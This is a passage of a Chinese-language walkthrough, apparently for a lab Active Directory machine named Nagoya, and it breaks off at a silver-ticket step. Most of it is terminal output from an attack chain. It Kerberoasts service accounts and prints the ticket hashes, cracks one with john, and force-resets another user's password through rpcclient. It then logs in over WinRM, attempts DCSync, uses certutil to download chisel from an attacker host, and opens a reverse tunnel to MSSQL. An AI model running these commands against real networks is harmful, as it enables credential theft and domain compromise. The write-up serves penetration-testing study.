
┌──(root㉿kali)-[~/Desktop]
└─# impacket-GetUserSPNs -request -dc-ip 192.168.214.21 nagoya-industries.com/svc_helpdesk
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------- ------------ ------------------------------------------------ -------------------------- -------------------------- ----------
http/nagoya.nagoya-industries.com svc_helpdesk CN=helpdesk,CN=Users,DC=nagoya-industries,DC=com 2023-04-30 03:31:06.190955 2024-04-02 11:35:11.387998
MSSQL/nagoya.nagoya-industries.com svc_mssql 2023-04-30 03:45:33.288595 2023-06-15 17:38:06.145798
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_helpdesk$NAGOYA-INDUSTRIES.COM$nagoya-industries.com/svc_helpdesk*$39be7700249330eb025a4bfeaac24cf8$1f93a3f57e4180fb0cf479bedf57d7f02c667ddb6a532cbe3ef9ea58928e063333047a86f8c721580cdf75566c09dea0b03760d303606808df0bcfb5fb94011b56fea5cfe9c76e4fbbc70867931cb79959975c2e42aaab4c3ddebd6a568e83310485ec88cf712695df78b4fce4e07964a2d56a8c9233bd0b869010245d51d6c0b49405b5ffb7b5088d7cbc4936089f8b9bcb64ea1426c1590a3ea7b9af76ef13d14eae64d4c0c297515fc2e33b652fa5998ec3cb10392414840d5df0eecdf32ed8fe215e595f05dcd4c3ab40b258c70cb19388fbe1bb20e3f09d4518031313e6814685cef8e0bcffddb3e8c2b254f2ad22c4ff588425f2b0010690e76e597aadd2e92894d009d60db912518ce924c19f83a2816921168a819073e1ae46fe99813c310e73ac702b6a15907ba8e1394a4279b7fb6b7f7ff47ecd3c665e12a83cb7c1991d3f8a621fb3b7ff44fb24e2bc4512875024401f9043f9e79b36dcf88241aebaccaa84c0e35532e82fa3a667f4011d5d1b4af837021ec20b710f2e72a165cbe3c96a93e0d9dc934638b500335641e937c012a1f3e616b440bcf477031d81c5bf15fba0e522af26a41678b5108f6908f703d1090d44ee8555e92a7aeb735bb9b8008a610f681374463ec9648cf6901d2208342d7189daf5367730c87701d3c3b880ac2746e27300dad4d2073fa37e50417791e6949915c9a522f7a7ed9c7472af6b1d193483ac187cc67bf685ccf40c264c205a92c0589ab1300d13c73d44cffbbbbc05f5850688ea3a548e8e925b31d4183be4e155dfe148b970a58c0c24e42ae70a7d483745805c76764f9f4f32b5e00160a079aaaf1ab48ffe178432b4cf6439925d6f423c75bd06e85fd986423e16bec9b7397bd6f64f181d990834bbedc0463bc2309169409db893ec675776d631f59ae5cc4754b8ed183295d43e94aeb3197c23580a5ea51ac367cc1cc08813de48779e65dfed8cf4883a778641d4b49a2aac564346f6b6f358e6518d44dab1b344357d1c35318dbdbfd26883f6400777f224cc8f83bb0f9535a2c7bd359285d48bd52640d0e2fc58730cf92ed05e6316f27019ceadcbcb8b70036e5277ec716ee46c1ebde1d4ac031b17830e3eaa7e3ff3fed54a1df86699eb1dcf3bc96fc91431ebe9def5ce42ce020d09c5a220c201ba6527630f085a46ae040e86457ba780c3eb23afd1e17a1b077496d1d0fe933d2a1124a4c312438e6b06227da218a64dc0e73bdc08bde1501fd92df40edd7e5ed783e7facc88bc5aa06a8001fab7f8c2cf6a2e648a45c272f1eb97e92f0010ccf0701ff0a29684b2d091c7dbc3b04f0767c5d8360917fe7940ea1183bdaad3dfab8fef058f2216586d7f5a35f6dc05c4a0c627e9e60732e5d7366fcc0f3263b3f2e435b1c12c67a971ed97b6c975235763b42650df3c5206b447475a0ab9ba34910b6fd40a3e1546245ac2c48d71a65d92c8379477859e3090d94324fed6591a1b6a147e093278f99f2de502aebedbad5a659285772123f5020413410f9e770bba3906e66a8c10a87217cfdab1802ec1f9d3f15cb143954f469ac0a20f4053cdffe67ed93fc3b2ca59474cbd86817b0d5c6bec25c0aa388cbed1e143ca0ee93218b820df237d44d4
$krb5tgs$23$*svc_mssql$NAGOYA-INDUSTRIES.COM$nagoya-industries.com/svc_mssql*$c3fc3c1592ceb172d5d7042c0c93cf23$26f3424e8b9581354b2fa6d494bd9a7242f8934618d1c8f8fd7e8816c4411d95b02d7fd3eaf271a946670d2ad292b6914c67f3a159d85347a01b0475908a02b38d05bce62545319ad051dedae17e986295547e2b990ec5c37f979a35eeeac99f03f97daed3453f5c83328ec0e299433695dbc0cad6d328b435d5ee285bdb96d728bc332d3bb5216de476a5514f1996ad319d7723026faee1f9956225aa3c36515d10c46ebc36d16ee8c9805eb70b344487490b0b8c2165a1b62ff41dd84f399ce180c1ea8320e255c5daab4d781a65d3f4a9c7d22afd356b4cce91ad876c0a0f37cce9fcf8705ce2cc53e015ac13734b4892ad89de40ab20c7324eae333e9091330aa9372af70f189f5de3c0a106eed4eed7b889f2b4a7a6687bf57f35b87f083018bd9b9dba576aa68b4a5a6ca7866fd4177084e0244c7f5f571b59248b413383944024eb2c24ccc04b8d57e14ba3db139c6bbf7f54b5712668f4f21d193a99e1ca76e707760d1c8e345a6c9e5f7e88dedc09f5506b5f16f98f5557108289b15d93ef3b79abc9c8c10fb19a44c9aed57a01a3ca9a6595e5ca38cd06f32f7443c480a94f9ec3a4290cfcaae223fb572ef4c4a7256636fb94ee2a9a6970c710c719cdc236bdd6ab121191628d4029d8be50370bb474e899712be60f4277d878451d91c0856bd0b6120ae80eaf4cb81dd1d29622fc4c509816ded05542b89b7fabd09c4aa05159bfa4159953897dc349cbc905528d752f521019f01e219bef404fb8073e8e14ce7bdd899d1ee8606669b950f47359771fdf830979b189488cce0860d7a087a9da0c752b912df46b8fac03ad8013e79d1f25d2e4c4fdc373e34598b0d5810fe72ead0804f48550237a0ab8717c19b1c7251a8a62bbf82b25a8812e4a99bd675c77af895fa638c1e7e06db7e6474441b735746fccf7443a480269a4edb24f5a0aa65aa16bf60ff6312cc0b1fff56a8b909d49d3cce40130b7c77418a614f5d208158fa433c4ab20cce1e3157b2ad97c189e77c99547ffcc69cd855e2e4fb6849949810f69ed9dbbe7b18a36cd4ae013d5266923b4f387bddfc4f0cd3a142dbe938f9fafc1174c6db1e47576f1bb1bce7d12acfa50aa9e9e10d84fa2da99c624560586d143568b493adbeaa0b20ddc2219e6c87a79d4f38e58b29573f8385ef1446d230e23b844f0f5b4c963db4e8552e8923599933b19843ebdd5ce58629ec6d36d3e2dfb7ff825d08f154baba00fba92c2472d1ed27f18eac3112fe8d46ad807ccf2ed06270591b64e837faccb010d8ccc68db9e55d0cf24fe3c471cf27ab5fb22415e11d3b09cb66031fe62ac76127e10d76f79cd53fa13382c73d7fd78f4cea8afed5b99a760b6792986d0ef643ca566a785c0f8cdf178c190960598797271c86e3a20aa5473f3e589062c2729786e36b0c18085a8951268623e0013daa68aaa66db519ef529836dd4dcbcd02cd50e7c34787a29cbdfbf4b9e833eb82618ba959ada4c4ed8b45668a26a41509fefeed65b9e37fcc43fa10085e7d73a013b904c73cd553caa74e12581ef07a9a0ec1fc31d8505c98e9de27604c8b8d48ae178e2fb180930975f877a9bddd462fc3a680a93f68511cbf28515973cd861263732243c948605
##################

## john爆破票据:svc_mssql:Service1
┌──(root㉿kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Service1 (?)
1g 0:00:00:00 DONE (2024-04-02 11:51) 1.470g/s 1531Kp/s 1531Kc/s 1531KC/s TEEXTRAÑO..Sandy1988
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
2.3 验证密码svc_mssql并尝试登陆mssql:登陆超时
##
┌──(root㉿kali)-[~/Desktop]
└─# crackmapexec smb 192.168.214.21 -u user1.txt -p Service1
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 192.168.214.21 445 NAGOYA [*] Windows 10.0 Build 17763 x64 (name:NAGOYA) (domain:nagoya-industries.com) (signing:True) (SMBv1:False)
SMB 192.168.214.21 445 NAGOYA [+] nagoya-industries.com\svc_mssql:Service1
#############
## 看nmap mssql的1433端口没有开发,无法登陆:
┌──(root㉿kali)-[~/Desktop]
└─# impacket-mssqlclient svc_mssql:Service1@192.168.214.21
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Traceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/mssqlclient.py", line 169, in <module>
ms_sql.connect()
File "/usr/lib/python3/dist-packages/impacket/tds.py", line 535, in connect
sock.connect(sa)
TimeoutError: [Errno 110] Connection timed out


2.4 GenericAll On user【rpcclient强制修改密码】
##
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces#genericall-on-user
### 因为其他协议无法登陆:所以使用rpc协议重置christopher.lewis用户密码为:pass@123
##
┌──(root㉿kali)-[~/Desktop]
└─# rpcclient -U svc_helpdesk //192.168.214.21
Password for [WORKGROUP\svc_helpdesk]:
rpcclient $> setuserinfo2
Usage: setuserinfo2 username level password [password_expired]
result was NT_STATUS_INVALID_PARAMETER
rpcclient $> setuserinfo2 christopher.lewis 23 'pass@123'
rpcclient $>
## 验证是否重置成功:
┌──(root㉿kali)-[~/Desktop]

└─# crackmapexec smb 192.168.214.21 -u christopher.lewis -p 'pass@123'
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 192.168.214.21 445 NAGOYA [*] Windows 10.0 Build 17763 x64 (name:NAGOYA) (domain:nagoya-industries.com) (signing:True) (SMBv1:False)
SMB 192.168.214.21 445 NAGOYA [+] nagoya-industries.com\christopher.lewis:pass@123
┌──(root㉿kali)-[~/Desktop]
└─# crackmapexec winrm 192.168.214.21 -u christopher.lewis -p 'pass@123'
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 192.168.214.21 5985 NAGOYA [*] Windows 10.0 Build 17763 (name:NAGOYA) (domain:nagoya-industries.com)
HTTP 192.168.214.21 5985 NAGOYA [*] http://192.168.214.21:5985/wsman
WINRM 192.168.214.21 5985 NAGOYA [+] nagoya-industries.com\christopher.lewis:pass@123 (Pwn3d!)
2.5 winrm远程登陆—》DCSync
##

┌──(root㉿kali)-[~/Desktop]
└─# impacket-secretsdump nagoya.nagoya-industries.com/christopher.lewis:'pass@123'@192.168.157.21 -just-dc -use-vss
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Cleaning up...

2.6 建立代理,链接1433msql
## kali:

┌──(root㉿kali)-[~/Desktop]
└─# ./chisel server -p 80 --reverse
2024/04/09 02:40:20 server: Reverse tunnelling enabled
2024/04/09 02:40:20 server: Fingerprint yxOL9kpzT7Pt5aHNunxC3Kr8Ax7wQ+bwGPv+TDivJ/Y=
2024/04/09 02:40:20 server: Listening on http://0.0.0.0:80
2024/04/09 02:41:42 server: session#1: tun: proxy#R:1433=>localhost:1433: Listening
## 目标机器:
┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -i 192.168.157.21 -u christopher.lewis -p 'pass@123'

*Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents> certutil -urlcache -split -f http://192.168.45.207:8000/chisel.exe
*Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents> .\chisel.exe client 192.168.45.207:80 R:1433:localhost:1433
chisel.exe : 2024/04/08 23:41:39 client: Connecting to ws://192.168.45.207:80
####################
##
┌──(myenv)─(root㉿kali)-[~/Desktop]

└─# impacket-mssqlclient svc_mssql:Service1@127.0.0.1 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL>
2.7 使用svc_mssql给管理员签发mssql的银票:
## 伪造管理员对mssql的银票
## 步奏:
